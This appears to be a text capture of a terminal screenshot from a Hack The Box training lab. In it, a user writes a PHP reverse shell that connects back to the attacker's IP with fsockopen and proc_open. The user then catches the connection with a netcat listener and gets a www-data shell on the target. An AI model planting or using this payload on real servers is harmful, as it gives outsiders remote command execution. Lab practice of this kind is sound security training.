 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-starting-point-1-dhcp]─[10.10.15.50]─[sillylilly@htb-y97znhzpzb]─[~]
└──╼ [★]$ nano shell.php
┌─[us-starting-point-1-dhcp]─[10.10.15.50]─[sillylilly@htb-y97znhzpzb]─[~]
└──╼ [★]$ cat shell.php
<?php
$sock=fsockopen("10.10.15.50",12345);
$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
?>
┌─[us-starting-point-1-dhcp]─[10.10.15.50]─[sillylilly@htb-y97znhzpzb]─[~]
└──╼ [★]$ nc -nlvp 12345
listening on [any] 12345 ...
connect to [10.10.15.50] from (UNKNOWN) [10.129.5.238] 42306
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$